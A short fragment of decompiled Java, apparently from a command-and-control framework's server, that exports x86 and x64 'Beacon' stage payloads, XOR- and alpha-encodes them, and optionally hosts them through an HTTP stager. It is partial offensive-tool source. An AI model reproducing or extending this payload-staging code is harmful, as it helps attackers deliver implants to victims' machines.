 byte[] var16 = this.exportBeaconStage(var1, var3, var2, var4);
byte[] var10 = ArtifactUtils.XorEncode(var16, "x86");
this.resources.put("BeaconStage", var10);
if (this.c2profile.option( var1: ".host_stage")) {
MalleableStager var17 = new MalleableStager(this.c2profile, ".http-stager", var10, "x86");
var17.setup(var7, "stager");
}
if (var2) {
String var18 = ArtifactUtils.AlphaEncode(var16);
this.resources.put("BeaconDNSStage", var18);
}
byte[] var19 = this.exportBeaconStageX64(var1, var3, var2, var4);
byte[] var12 = ArtifactUtils.XorEncode(var19, "x64");
this.resources.put("BeaconStageX64", var12);
if (this.c2profile.option( var1: ".host_stage")) {
MalleableStager var20 = new MalleableStager(this.c2profile, ".http-stager", var12, "x64");
var20.setup(var7, "stager64");
}